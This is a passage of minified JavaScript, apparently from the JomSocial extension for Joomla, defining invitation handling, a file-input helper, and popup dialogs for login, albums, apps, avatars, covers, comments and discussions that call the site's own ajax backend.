e="group"===o?"notification,ajaxGroupJoinInvitation":"events,ajaxJoinInvitation",n=[t];joms.ajax({func:e,data:n,callback:function(e){s(o,t,e)}})}function n(o,t){var e="group"===o?"notification,ajaxGroupRejectInvitation":"events,ajaxRejectInvitation",n=[t];joms.ajax({func:e,data:n,callback:function(e){s(o,t,e)}})}function s(o,e,n){t(".joms-js--invitation-buttons-"+o+"-"+e).remove(),t(".joms-js--invitation-notice-"+o+"-"+e).html(n&&n.message||""),joms.fn.notification.updateCounter("general",e,-1)}return{accept:e,reject:n}}(0,t),e("functions/invitation",["functions/notification"],(function(){return joms.fn.invitation}))}(window,joms.jQuery),function(o,t,e){joms.util||(joms.util={}),joms.util.field=function(o,t){function e(){return['<div data-wrap="file" style="width:350px;max-width:100%;position:relative;overflow:hidden">','<input type="text" class="joms-input" readonly="readonly" placeholder="',o.joms_lang&&o.joms_lang.COM_COMMUNITY_SELECT_FILE||"Select file",'.."','style="margin-bottom:2px">',"</div>"].join("")}function n(o){var t=o.match(/[^\\\/]+$/);return t&&t[0]?t[0]:""}return{file:function(o){(o=t(o)).each((function(o,s){var i;s=t(s),(i=s.parent()).data("wrap")||(i=t(e()),s.before(i),s.hide(),s.appendTo(i),s.css({cursor:"pointer",position:"absolute",right:0,top:0,width:"100%",height:"100%",opacity:0}),s.show()),s.off("change.joms-file"),s.on("change.joms-file",(function(){i.find(".joms-input").val(n(t(this).val()))}))}))}}}(o,t)}(window,joms.jQuery),e("utils/field",(function(){})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.info=function(){function o(o,e,n){o.items[0]={type:"inline",src:t(e,n)},o.updateItemHTML()}function t(o,t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o||"&nbsp;","</div>",'<div class="joms-popup__content joms-popup__content--single">',t||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(t,e){joms.util.popup.prepare((function(n){o(n,t,e)}))}}(),e("popups/info",["utils/popup"],(function(){return joms.popup.info})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.login=function(){var o,t;function e(o,t){if(t&&"object"==typeof t)n(o,t);else{var e=t;"string"!=typeof t&&(e=(e=window.location.href).replace(/#.*$/,"")),joms.ajax({func:"system,ajaxLogin",data:[e],callback:function(t){n(o,t)}})}}function n(e,n){t&&t.off(),(o=e).items[0]={type:"inline",src:i(n)},o.updateItemHTML(),(t=o.contentContainer).find("form").on("submit",s)}function s(o){o.preventDefault(),o.stopPropagation(),joms.ajax({func:"system,ajaxGetLoginFormToken",data:[],callback:function(o){var e=t.find("form");o.token&&e.find(".joms-js--token input").prop("name",o.token),e.off("submit"),e.find("[name=submit]").click()}})}function i(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){e(t,o)}))}}(),e("popups/login",["utils/popup"],(function(){return joms.popup.login})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.album||(joms.popup.album={}),joms.popup.album.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"photos,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/album.addfeatured",["utils/popup"],(function(){return joms.popup.album.addFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.album||(joms.popup.album={}),joms.popup.album.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"photos,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/album.removefeatured",["utils/popup"],(function(){return joms.popup.album.removeFeatured}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.album||(joms.popup.album={}),joms.popup.album.remove=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"photos,ajaxRemoveAlbum",data:[e,"myphotos"],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div data-ui-object="popup-step-1"',o.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',o.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/album.remove",["utils/popup"],(function(){return joms.popup.album.remove})),window,joms.popup||(joms.popup={}),joms.popup.album=function(o,t){return joms._.extend({},t)}(0,joms.popup.album||{}),e("popups/album",["popups/album.addfeatured","popups/album.removefeatured","popups/album.remove"],(function(){return joms.popup.album})),window,joms.popup||(joms.popup={}),joms.popup.announcement||(joms.popup.announcement={}),joms.popup.announcement.remove=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"groups,ajaxShowRemoveBulletin",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){t.find("form")[0].submit()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/announcement.remove",["utils/popup"],(function(){return joms.popup.announcement.remove})),window,joms.popup||(joms.popup={}),joms.popup.announcement=function(o,t){return joms._.extend({},t)}(0,joms.popup.announcement||{}),e("popups/announcement",["popups/announcement.remove"],(function(){return joms.popup.announcement})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.about=function(){var o,t,e;function n(n,i){t&&t.off(),o=n,e=i,joms.ajax({func:"apps,ajaxShowAbout",data:[e],callback:function(t){o.items[0]={type:"inline",src:s(t)},o.updateItemHTML()}})}function s(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/app.about",["utils/popup"],(function(){return joms.popup.app.about})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.browse=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"apps,ajaxBrowse",data:[s],callback:function(o){e.items[0]={type:"inline",src:r(o)},e.updateItemHTML(),(n=e.contentContainer).on("click","a[data-appname]",a),n.on("click",".joms-js--btn-view-all",c)}})}function a(o){var e=t(o.target),n=e.data("appname"),i=e.data("position"),a=i.indexOf("-stacked")>=0,u='<a href="#joms-js--app-app_id" class="no-padding joms-js--app-tab-app_id active"><div class="joms-tab__bar--button"><span class="title">app_title</span></div></a>';joms.ajax({func:"apps,ajaxAddApp",data:[n,i],callback:function(o){var e,i,c;o.success&&(c=(e=t(".joms-js--app-pos-"+s)).find(".joms-tab__bar").eq(0),a?c.before(t(o.item).show()):((i=c.find(".joms-js--app-new")).prevAll().removeClass("active"),i.before(u.replace(/app_id/g,o.id).replace(/app_title/,o.title)),e.find(".joms-tab__content").hide(),e.append(t(o.item).show())),p(o.id,n))}})}function p(o,t){joms.ajax({func:"apps,ajaxShowSettings",data:[o,t],callback:function(o){n.off("click","a[data-appname]"),n.html(r(o,"setting")),n.on("click",".joms-popup__content,.joms-popup__action",(function(o){return o.stopPropagation(),!1})),n.on("click","[data-ui-object=popup-button-save]",(function(){u()}))}})}function u(){var o,t=n.find("form").serializeArray(),s=[];for(o=0;o<t.length;o++)s.push([t[o].name,t[o].value]);joms.ajax({func:"apps,ajaxSaveSettings",data:[s],callback:function(o){if(o.error)return n.find(".joms-popup__content").html(o.error),void n.find(".joms-popup__action").remove();e.close()}})}function c(){var o=n.find(".joms-popup__content").eq(0),t=o.innerHeight();o.css({height:t,overflow:"auto"}),n.find(".joms-js--btn-view-all").parent().remove(),n.find(".joms-js--app").show(),o.animate({scrollTop:o[0].scrollHeight})}function r(t,e){var n="";return t||(t={}),n="setting"===e&&t.btnSave?['<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close joms-left">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnSave,"</button>","</div>"].join(""):['<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>"].join(""),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",n,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/app.browse",["utils/popup"],(function(){return joms.popup.app.browse}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.privacy=function(){var o,t,e;function n(n,a){t&&t.off(),o=n,e=a,joms.ajax({func:"apps,ajaxShowPrivacy",data:[e],callback:function(e){o.items[0]={type:"inline",src:i(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-save]",s)}})}function s(){var n=t.find("input[type=radio]:checked").val();joms.ajax({func:"apps,ajaxSavePrivacy",data:[e,n],callback:function(e){if(e.error)return t.find(".joms-popup__content").html(e.error),void t.find(".joms-popup__action").remove();o.close()}})}function i(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnSave,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/app.privacy",["utils/popup"],(function(){return joms.popup.app.privacy})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.remove=function(o,t){var e,n,s;function i(o,i){n&&n.off(),e=o,s=i,joms.ajax({func:"apps,ajaxRemove",data:[s],callback:function(o){var n,i,p;e.items[0]={type:"inline",src:a(o)},e.updateItemHTML(),n=t(".joms-js--app-tab-"+s),p=t("#joms-js--app-"+s),(i=n.prev()).length||(i=n.next().not(".joms-js--app-new")),n.remove(),p.remove(),i.length&&i.click()}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/app.remove",["utils/popup"],(function(){return joms.popup.app.remove}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.setting=function(){var o,t,e,n;function s(s,p,u){t&&t.off(),o=s,e=p,n=u,joms.ajax({func:"apps,ajaxShowSettings",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-save]",i)}})}function i(){var e,n=t.find("form").serializeArray(),s=[];for(e=0;e<n.length;e++)s.push([n[e].name,n[e].value]);joms.ajax({func:"apps,ajaxSaveSettings",data:[s],callback:function(e){if(e.error)return t.find(".joms-popup__content").html(e.error),void t.find(".joms-popup__action").remove();o.close()}})}function a(o){var t="";return o||(o={}),o.btnSave&&(t=['<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close joms-left">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnSave,"</button>","</div>"].join("")),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:315px; overflow:auto">',o.html||"","</div>",t,"</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/app.setting",["utils/popup"],(function(){return joms.popup.app.setting})),window,joms.popup||(joms.popup={}),joms.popup.app=function(o,t){return joms._.extend({},t)}(0,joms.popup.app||{}),e("popups/app",["popups/app.about","popups/app.browse","popups/app.privacy","popups/app.remove","popups/app.setting"],(function(){return joms.popup.app})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.avatar||(joms.popup.avatar={}),joms.popup.avatar.change=function(o,t){var e,n,s,i,a,p,u,c;function r(o,t,a){n&&n.off(),e=o,s=t,i=a,joms.ajax({func:"photos,ajaxUploadAvatar",data:[s,i],callback:function(o){e.items[0]={type:"inline",src:y(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-upload",f),n.on("click",".joms-js--button-save",m),n.on("click",".joms-js--button-rotate-left",l),n.on("click",".joms-js--button-rotate-right",d),v()}})}function m(){var t=joms.util.crop.getSelection();joms.ajax({func:"photos,ajaxUpdateThumbnail",data:[s,i,t.x,t.y,t.width,t.height],callback:function(t){t.success&&o.location.reload(!0)}})}function l(){joms.api.avatarRotate(s,i,"left",(function(){j()}))}function d(){joms.api.avatarRotate(s,i,"right",(function(){j()}))}function j(){var o=t(".joms-avatar__cropper").find("img"),e=o.attr("src");e=(e=e.replace(/\?.*$/,""))+"?_="+(new Date).getTime(),joms.util.crop.detach(),o.removeAttr("src"),o.attr("src",e),setTimeout((function(){joms.util.crop(o)}),100)}function f(){v((function(){u.click()}))}function v(e){"function"!=typeof e&&(e=function(){}),a?e():joms.util.loadLib("plupload",(function(){var s;s=n.find("form").attr("action"),p=t('<div id="joms-js--avatar-uploader" aria-hidden="true" style="width:1px; height:1px; position:absolute; overflow:hidden;">').appendTo(document.body),u=t('<div id="joms-js--avatar-uploader-button">').appendTo(p),(a=new o.plupload.Uploader({url:s,filters:[{title:"Image files",extensions:"jpg,jpeg,png,gif"}],container:"joms-js--avatar-uploader",browse_button:"joms-js--avatar-uploader-button",runtimes:"html5,html4",multi_selection:!1,file_data_name:"filedata"})).bind("FilesAdded",b),a.bind("Error",_),a.bind("UploadProgress",h),a.bind("FileUploaded",g),a.bind("UploadComplete",w),a.init(),u=p.find("input[type=file]"),e()}))}function b(t){o.setTimeout((function(){n.find(".joms-progressbar__progress").css({width:0}),t.refresh(),t.start()}),0)}function _(){}function h(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function g(o,e,n){var s,i={};try{i=JSON.parse(n.response)}catch(o){}c=i,i.msg&&!i.error&&((s=t(".joms-avatar__cropper")).find("img").attr("src",i.msg),s.show(),setTimeout((function(){var o=s.find("img");joms.util.crop.detach(),joms.util.crop(o)}),100))}function w(){c.error?(n.find(".joms-js--avatar-uploader-error").html(c.msg).show(),n.find(".joms-progressbar__progress").stop().animate({width:"0%"})):n.find(".joms-js--avatar-uploader-error").hide()}function y(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html||"",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){r(e,o,t)}))}}(o,t),e("popups/avatar.change",["utils/crop","utils/loadlib","utils/popup"],(function(){return joms.popup.avatar.change}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.avatar||(joms.popup.avatar={}),joms.popup.avatar.remove=function(){var o,t,e;function n(n,p,u){t&&t.off(),o=n,e=u,joms.ajax({func:"profile,ajaxRemovePicture",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>",'<div class="joms-popup__hide">','<form method="POST" action="',o.redirUrl,'"><input type="hidden" name="userid" value="',e,'"></form>',"</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){n(e,o,t)}))}}(),e("popups/avatar.remove",["utils/popup"],(function(){return joms.popup.avatar.remove})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.avatar||(joms.popup.avatar={}),joms.popup.avatar.rotate=function(o,t){function e(e,n,s,i){joms.ajax({func:"profile,ajaxRotateAvatar",data:[e,n,s],callback:function(e){e.error?o.alert(e.error):e.success&&(t(".joms-js--avatar-"+n).attr("src",e.avatar+"?_="+(new Date).getTime()),"function"==typeof i&&i(e))}})}return function(o,t,n,s){e(o,t,n,s)}}(o,t),e("popups/avatar.rotate",[],(function(){return joms.popup.avatar.rotate}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.avatar=function(o,t){return joms._.extend({},t)}(0,joms.popup.avatar||{}),e("popups/avatar",["popups/avatar.change","popups/avatar.remove","popups/avatar.rotate"],(function(){return joms.popup.avatar})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.comment||(joms.popup.comment={}),joms.popup.comment.showLikes=function(){var o,t,e;function n(n,i){t&&t.off(),o=n,e=i,joms.ajax({func:"activities,ajaxshowLikedUser",data:[e],callback:function(t){o.items[0]={type:"inline",src:s(t)},o.updateItemHTML()}})}function s(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--rounded joms-popup--80pc">','<button class="mfp-close joms-hide"></button>','<div class="joms-comment">',o.html||"","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/comment.showlikes",["utils/popup"],(function(){return joms.popup.comment.showLikes})),window,joms.popup||(joms.popup={}),joms.popup.comment=function(o,t){return joms._.extend({},t)}(0,joms.popup.comment||{}),e("popups/comment",["popups/comment.showlikes"],(function(){return joms.popup.comment})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.cover||(joms.popup.cover={}),joms.popup.cover.change=function(o,t){var e,n,s,i,a,p,u,c;function r(o,t,a){n&&n.off(),e=o,s=t,i=a,joms.ajax({func:"photos,ajaxChangeCover",data:[s,i],callback:function(o){e.items[0]={type:"inline",src:g(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--album",m),n.on("click",".joms-js--back-to-album",l),n.on("click",".joms-js--select-photo",d),n.on("click","[data-ui-object=popup-button-upload]",j),f()}})}function m(){var o=t(this),e=o.data("album"),n=o.data("total");joms.ajax({func:"photos,ajaxGetPhotoList",data:[e,n],callback:function(o){o&&o.html&&(t(".joms-js--album-list").hide(),t(".joms-js--photo-list").html(o.html).show())}})}function l(){t(".joms-js--photo-list").hide(),t(".joms-js--album-list").show()}function d(){var o=t(this).data("photo");joms.ajax({func:"photos,ajaxSetPhotoCover",data:[s,o,i],callback:function(o){o&&o.path&&(t(".joms-js--cover-image > img").attr("src",o.path).css({top:0}),t(".joms-js--cover-image-mobile").css({background:"url("+o.path+") no-repeat center center"}),e.close(),t(".joms-js--menu-reposition").show())}})}function j(){f((function(){u.click()}))}function f(e){"function"!=typeof e&&(e=function(){}),a?e():joms.util.loadLib("plupload",(function(){var s;s=n.find("form").attr("action"),p=t('<div id="joms-js--cover-uploader" aria-hidden="true" style="width:1px; height:1px; position:absolute; overflow:hidden;">').appendTo(document.body),u=t('<div id="joms-js--cover-uploader-button">').appendTo(p),(a=new o.plupload.Uploader({url:s,filters:[{title:"Image files",extensions:"jpg,jpeg,png,gif"}],container:"joms-js--cover-uploader",browse_button:"joms-js--cover-uploader-button",runtimes:"html5,html4",multi_selection:!1,file_data_name:"uploadCover"})).bind("FilesAdded",v),a.bind("UploadProgress",b),a.bind("Error",(function(){})),a.bind("FileUploaded",_),a.bind("UploadComplete",h),a.init(),u=p.find("input[type=file]"),e()}))}function v(t){o.setTimeout((function(){t.refresh(),t.start()}),0)}function b(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function _(o,n,s){var i={};try{i=JSON.parse(s.response)}catch(o){}c=i,i.path&&(t(".joms-js--cover-image > img").attr("src",i.path).css({top:0}),t(".joms-js--cover-image-mobile").css({background:"url("+i.path+") no-repeat center center"}),e.close(),t(".joms-js--menu-reposition").show())}function h(){c.error?(n.find(".joms-js--cover-uploader-error").html(c.error).show(),n.find(".joms-progressbar__progress").stop().animate({width:"0%"})):n.find(".joms-js--cover-uploader-error").hide()}function g(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html||"",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){r(e,o,t)}))}}(o,t),e("popups/cover.change",["utils/loadlib","utils/popup"],(function(){return joms.popup.cover.change}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.cover||(joms.popup.cover={}),joms.popup.cover.remove=function(){var o,t,e,n;function s(s,u,c){var r,m;t&&t.off(),o=s,r="profile,ajaxRemoveCover",m=[n=c],"group"!==(e=u)&&"event"!==e||(r="photos,ajaxRemoveCover",m=[e,n]),joms.ajax({func:r,data:m,callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){var o=t.find("form");o.data("saving")||(o.data("saving",1),o.submit())}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>",'<div class="joms-popup__hide">','<form method="POST" action="',o.redirUrl,'">',"group"===e||"event"===e?'<input type="hidden" name="type" value="'+e+'">':"","group"===e||"event"===e?'<input type="hidden" name="id" value="'+n+'">':"","group"===e||"event"===e?"":'<input type="hidden" name="userid" value="'+n+'">',"</form>","</div>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/cover.remove",["utils/popup"],(function(){return joms.popup.cover.remove})),window,joms.popup||(joms.popup={}),joms.popup.cover=function(o,t){return joms._.extend({},t)}(0,joms.popup.cover||{}),e("popups/cover",["popups/cover.change","popups/cover.remove"],(function(){return joms.popup.cover})),window,joms.popup||(joms.popup={}),joms.popup.discussion||(joms.popup.discussion={}),joms.popup.discussion.lock=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"groups,ajaxShowLockDiscussion",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){t.find("form")[0].submit()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/discussion.lock",["utils/popup"],(function(){return joms.popup.discussion.lock})),window,joms.popup||(joms.popup={}),joms.popup.discussion||(joms.popup.discussion={}),joms.popup.discussion.remove=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"groups,ajaxShowRemoveDiscussion",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){t.find("form")[0].submit()}function p(o){return o||(o={}),['<div class="joms-popup 